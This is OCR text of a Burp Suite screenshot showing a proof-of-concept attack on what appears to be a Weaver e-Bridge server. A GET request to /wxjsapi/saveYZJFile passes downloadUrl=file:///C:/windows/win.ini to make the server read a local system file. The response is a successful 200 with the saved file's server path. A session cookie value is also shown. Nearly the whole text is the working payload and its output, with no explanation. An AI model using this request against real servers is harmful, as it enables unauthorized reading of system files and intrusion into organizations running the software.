 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.9 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options
1 × ...
Send Cancel < ▼ > ▼ Target: htt
Request
Pretty Raw Hex \n
1 GET /wxjsapi/saveYZJFile?fileName=test&downloadUrl=
file:///C:/windows/win.ini&fileExt=txt HTTP/1.1
2 Host:
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/102.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: EBRIDGE_JSESSIONID=
F00AE555CB375F4C3D0F7C8238B0BCE3
11 Connection: close
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 X-Frame-Options: SAMEORIGIN
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Expires: Thu, 01 Jan 1970 00:00:00 GMT
7 Content-Type: application/json;charset=UTF-8
8 Date: Wed, 15 Jun 2022 17:26:40 GMT
9 Connection: close
10 Content-Length: 371
11
12 {
"isencrypt":0,
"createtime":"2022-06-16",
"updaterid":"0",
"extension":"txt",
"id":"bb56f534e36c4757834696e6ca62876b",
"filepath":
"D:\\weaver\\ebridge\\file\\202206\\MK\\1077b307825b47969374
e67806a5b040.txt",
"filesize":92,
"creatorid":"0",
"updatetime":"2022-06-16",
"enctype":0,
"name":"1077b307825b47969374e67806a5b040.txt",
"isdelete":0,
"download":0,
"iszip":0,
"contenttype":""
}